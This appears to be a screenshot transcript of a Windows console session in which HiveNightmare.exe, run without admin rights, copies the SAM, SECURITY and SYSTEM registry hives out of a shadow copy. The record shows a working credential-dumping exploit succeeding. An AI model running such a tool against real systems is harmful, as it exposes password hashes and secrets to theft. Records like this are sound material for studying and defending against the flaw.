 C:\Users\test>cd Desktop
C:\Users\test\Desktop>HiveNightmare.exe
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2022-06-20 written out to current working directory as SAM-2022-06-20
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2022-06-20 written out to current working directory as SECURITY-2022-06-20
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2022-06-20 written out to current working directory as SYSTEM-2022-06-20
Assuming no errors above, you should be able to find hive dump files in current working directory.
C:\Users\test\Desktop>